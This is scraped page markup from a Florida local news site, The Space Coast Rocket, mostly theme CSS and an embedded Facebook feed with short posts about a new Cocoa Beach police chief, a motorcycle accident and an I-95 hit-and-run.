a:hover{color:var(--today-news-dark-bg);background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_86 span{margin-right:12px;padding:1px 5px 2px;font-size:12px!important}.tdi_86 a{margin-right:12px;border:0px solid #ededed;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 span{margin-right:10px;padding:1px 4px;font-size:11px!important}.tdi_86 a{margin-right:10px;border:0px solid #ededed;font-size:11px!important}}@media (max-width:767px){.tdi_86 span{margin-right:10px;padding:1px 4px;font-size:11px!important}.tdi_86 a{margin-right:10px;border:0px solid #ededed;font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://thespacecoastrocket.com/tag/impeachment/">impeachment</a></li><li><a href="https://thespacecoastrocket.com/tag/matt-gaetiz/">Matt Gaetiz</a></li></ul></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_90{margin-left:-15px;margin-right:-15px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_90{margin-left:-10px;margin-right:-10px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_90{margin-left:-10px;margin-right:-10px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_90{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-bottom:15px!important;border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{padding-top:10px!important;padding-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_90{padding-right:15px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:none}@media (min-width:768px){.tdi_94{margin-left:-15px;margin-right:-15px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_94{margin-left:-10px;margin-right:-10px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_94{margin-left:-10px;margin-right:-10px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_94,.tdi_94 .tdc-columns{flex-direction:column}}.tdi_94{margin-top:45px!important}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:25px!important}}@media (max-width:767px){.tdi_94{margin-top:25px!important}}</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-left td-pb-border-top td-today-news-slanted-title td_block_template_6"  data-td-block-uid="tdi_97" >
<style>.tdi_97{padding-right:20px!important;padding-bottom:1px!important;padding-left:11px!important;width:auto!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-right:18px!important;padding-left:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-right:16px!important;padding-left:7px!important}}@media (max-width:767px){.tdi_97{padding-right:16px!important;padding-left:7px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style>
<div class="tdi_97_rand_style td-element-style"><style>
.tdi_97_rand_style{
background-color:var(--today-news-accent) !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_98 .tdm-title{color:var(--today-news-white)}.tdi_98 .tdm-title{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_98 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_98 "><h3 class="tdm-title tdm-title-sm">Upcoming Events</h3></div></div></div></div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:table}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_104 " ><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"05a7769353","tvn2":""}</script><aside id="block-2" class="td_block_template_6 widget block-2 widget_block"><div class="cff-wrapper">	<h3 class="cff-header  cff-outside" >
		<span class="fa fab fa-facebook-square"  style="font-size:28px;"  aria-hidden="true"></span>
		<span class="header-text">Facebook Posts</span>
	</h3>
<div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container cff-masonry masonry-2-tablet cff-masonry-js cff-default-styles  cff-mob-cols-1"   style="width:100%;"   data-char="400"  data-nummobile="4" data-pag-num="5" ><div class="cff-posts-wrap"><div id="cff_108296363869602_1386977183447013" class="cff-item cff-link-item cff-box author-the-space-coast-rocket" >
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" >The Space Coast Rocket</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF">
		<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF" title="The Space Coast Rocket" alt="The Space Coast Rocket" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		<a href="https://thespacecoastrocket.com/cocoa-beach-police-department-appoints-kris-kuehn-as-new-chief-of-police/" rel='nofollow noopener noreferrer'>thespacecoastrocket.com/cocoa-beach-police-department-appoints-kris-kuehn-as-new-chief-of-police/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>


<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://thespacecoastrocket.com/cocoa-beach-police-department-appoints-kris-kuehn-as-new-chief-of-police/" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">Cocoa Beach Police Department Appoints Kris Kuehn as New Chief of Police - The Space Coast Rocket</a>
			</p>
		
					<p class="cff-link-caption"  style="font-size:12px;" >thespacecoastrocket.com</p>
		
					<span class="cff-post-desc" >The Cocoa Beach Police Department officially appointed Kris Kuehn as Chief of Police on January 15, 2026, marking a significant milestone for a longtime member of the department and the [...]</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/108296363869602_1386977183447013" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F108296363869602_1386977183447013" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F108296363869602_1386977183447013" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F108296363869602_1386977183447013" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F108296363869602_1386977183447013&#038;title=%09%09%09thespacecoastrocket.com%2Fcocoa-beach-police-department-appoints-kris-kuehn-as-new-chief-of-police%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F108296363869602_1386977183447013%20-%20%0A%0A%09%0A%09%09thespacecoastrocket.com%2Fcocoa-beach-police-department-appoints-kris-kuehn-as-new-chief-of-police%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_108296363869602_1386971826780882" class="cff-item cff-photo-post cff-box author-the-space-coast-rocket" >
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" >The Space Coast Rocket</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF">
		<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF" title="The Space Coast Rocket" alt="The Space Coast Rocket" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Bad motorcycle accident at Melbourne causeway heading towards the beach.			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1386971620114236&#038;set=a.668961185248620&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1386971620114236&#038;set=a.668961185248620&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386971620114236%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386971620114236%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386971620114236%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386971620114236%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3&#038;title=%09%09%09Bad%20motorcycle%20accident%20at%20Melbourne%20causeway%20heading%20towards%20the%20beach.%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1386971620114236%26amp%3Bset%3Da.668961185248620%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09Bad%20motorcycle%20accident%20at%20Melbourne%20causeway%20heading%20towards%20the%20beach.%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_108296363869602_1386962780115120" class="cff-item cff-status-post cff-album cff-box author-the-space-coast-rocket" >
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" >The Space Coast Rocket</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF">
		<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF" title="The Space Coast Rocket" alt="The Space Coast Rocket" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Hit and run that shut down 95 this morning at Eau Gallie involved multiple law enforcement vehicles.			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/679736237504448/posts/1386962780115120" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/679736237504448/posts/1386962780115120" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F679736237504448%2Fposts%2F1386962780115120" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F679736237504448%2Fposts%2F1386962780115120" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F679736237504448%2Fposts%2F1386962780115120" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F679736237504448%2Fposts%2F1386962780115120&#038;title=%09%09%09Hit%20and%20run%20that%20shut%20down%2095%20this%20morning%20at%20Eau%20Gallie%20involved%20multiple%20law%20enforcement%20vehicles.%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F679736237504448%2Fposts%2F1386962780115120%20-%20%0A%0A%09%0A%09%09Hit%20and%20run%20that%20shut%20down%2095%20this%20morning%20at%20Eau%20Gallie%20involved%20multiple%20law%20enforcement%20vehicles.%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_108296363869602_1386953373449394" class="cff-item cff-link-item cff-box author-the-space-coast-rocket" >
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" >The Space Coast Rocket</a>
				<span class="cff-story">  updated their status.</span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF">
		<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF" title="The Space Coast Rocket" alt="The Space Coast Rocket" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://facebook.com/108296363869602" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">This content isn't available right now</a>
			</p>
		
		
					<span class="cff-post-desc" >When this happens, it&#039;s usually because the owner only shared it with a small group of people, changed who can see it or it&#039;s been deleted.</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/108296363869602/posts/1386953373449394" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F108296363869602%2Fposts%2F1386953373449394" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F108296363869602%2Fposts%2F1386953373449394" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F108296363869602%2Fposts%2F1386953373449394" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F108296363869602%2Fposts%2F1386953373449394&#038;title=" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F108296363869602%2Fposts%2F1386953373449394%20-%20" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_108296363869602_1386948160116582" class="cff-item cff-photo-post cff-box author-the-space-coast-rocket" >
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/108296363869602" target="_blank" rel="nofollow noopener" >The Space Coast Rocket</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352232431_206942768911529_7722467917512909385_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=J_bWgI4u6coQ7kNvwE4yjjG&#038;_nc_oc=AdmqGy3u_NB6Z2wjxaofVj2zOddOmgcAD7j5Ht8tmawguLJPWvC829p1i9M9YVbCocI&#038;_nc_zt=24&#038;_nc_ht=scontent-iad3-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=w0-V8zKAgYSnbrppBNgVsQ&#038;_nc_tpa=Q5bMBQE7j5Rq2J7ONbU6OGEYMJAOEYDQ_rpXwqSGpaC1RFecgNBpDRmgpPpWUsk4dJjbk5tXR7H58rLZtA&#038;oh=00_AfqPim5wjZM45JrPdRYxJI7tgtD6mY4wQhtheZVdNshMKQ&#038;oe=697199DF">
